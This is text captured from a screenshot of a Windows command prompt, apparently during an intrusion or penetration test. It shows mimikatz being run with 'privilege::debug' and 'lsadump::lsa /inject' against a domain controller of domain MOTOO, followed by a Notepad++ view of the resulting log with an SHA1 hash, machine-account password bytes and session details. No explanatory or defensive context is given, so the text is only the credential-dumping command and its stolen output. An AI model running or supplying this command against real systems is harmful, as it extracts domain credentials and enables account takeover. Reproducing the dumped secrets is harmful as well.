 C:\Users\Administrator\Desktop\x64>mimikatz.exe ""privilege::debug"" ""lsadump::lsa /inject"" exit >> log.txt
C:\Users\Administrator\Desktop\x64>
*C:\Users\Administrator\Desktop\x64\log.txt - Notepad++ [Administrator]
檔案(F) 編輯(E) 搜尋(S) 檢視(V) 編碼(N) 語言(L) 設定(T) 工具(O) 巨集(M) 執行(R) 外掛(P) 視窗(W) ? X
log.txt
40 * SHA1 : 909279b9105da388c8cf875831cd43a05199f8e6
41 tspkg :
42 wdigest :
43 * Username : MOTOO-DCSRV$
44 * Domain : MOTOO
45 * Password : 17 e9 e9 43 a7 c0 e7 a1 1f b0 8e 7e 51 7a 51 f2 70 c1 48 30 f4 66 0d fb 44 c8 13
46 kerberos :
47 * Username : motoo-dcsrv$
48 * Domain : Motoo.nc
49 * Password : 17 e9 e9 43 a7 c0 e7 a1 1f b0 8e 7e 51 7a 51 f2 70 c1 48 30 f4 66 0d fb 44 c8 13
50 ssp :
51 credman :
52
53 Authentication Id : 0 ; 1092389 (00000000:0010ab25)
54 Session : Interactive from 1
55 User Name : Administrator
56 Domain : MOTOO
57 Logon Server : MOTOO-DCSRV